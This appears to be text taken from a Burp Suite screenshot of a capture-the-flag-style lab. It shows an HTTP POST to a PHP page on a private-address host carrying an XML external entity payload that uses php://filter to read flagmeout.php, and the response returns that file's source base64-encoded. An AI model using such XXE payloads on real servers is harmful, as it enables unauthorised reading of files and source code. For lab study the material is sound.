 Go Cancel < > Target: http://10.1.1.91 ?
Request
Raw Params Headers Hex XML
POST /xxe/xxe.php HTTP/1.1
Host: 10.1.1.91
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101
Firefox/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.1.1.91/xxe/
Content-Length: 199
Content-Type: text/plain;charset=UTF-8
Cookie: PHPSESSID=t1a509u2h19hk4q1of74p1oo77
Connection: close
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE root[<!ENTITY xxe SYSTEM
"php://filter/read=convert.base64-encode/resource=flagmeout.php">]>
<root><name>&xxe;</name><password>123</password></root>
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 12 May 2020 08:50:09 GMT
Server: Apache/2.4.27 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 147
Connection: close
Content-Type: text/html; charset=UTF-8
Sorry, this
PD9waHAKJGZsYWcgPSAiPCEtLSB0aGUgZmxhZyBpbiAoSlFaRk1NQ1pQRTRIS1dUTlBCVUZVNkpWTzVRVVFRSjUpIC0tPiI7CmVjaG8gJGZsYWc7Cj8+Cg==
not available!